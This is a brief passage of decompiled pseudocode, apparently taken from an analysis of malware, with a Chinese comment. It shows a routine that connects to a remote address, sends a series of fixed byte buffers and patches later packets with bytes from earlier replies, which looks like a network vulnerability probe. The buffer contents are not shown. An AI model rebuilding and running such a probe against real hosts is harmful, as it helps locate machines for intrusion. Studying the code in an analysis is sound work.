 v12 = 0;
*&name.sa_data[2] = inet_addr(cp);
*name.sa_data = htons(hostshort);
v3 = socket(2, 1, 0);
v4 = v3;
if ( v3 != -1 )
{
if ( connect(v3, &name, 16) != -1 // 进行网络连接
&& send(v4, byte_42E544, 137, 0) != -1
&& recv(v4, &buf, 1024, 0) != -1
&& send(v4, byte_42E5D0, 140, 0) != -1
&& recv(v4, &buf, 1024, 0) != -1 )
{
v5 = v10[31];
byte_42E67C = v10[31];
v7 = v10[32];
byte_42E67D = v10[32];
if ( send(v4, byte_42E65C, 96, 0) != -1 && recv(v4, &buf, 1024, 0) != -1 )
{
byte_42E6D8 = v10[27];
byte_42E6D9 = v10[28];
byte_42E6DC = v5;
byte_42E6DD = v7;
if ( send(v4, byte_42E6BC, 82, 0) != -1 && recv(v4, &buf, 1024, 0) != -1 && v10
{
if ( a2
|| (byte_42E6DE = 66,
byte_42E6ED = 14,
byte_42E6EE = 105,
byte_42E6EF = 0,
byte_42E6F0 = 0,
send(v4, byte_42E6BC, 82, 0) != -1)
&& recv(v4, &buf, 1024, 0) != -1 )
{
closesocket(v4);
return 1;
}
}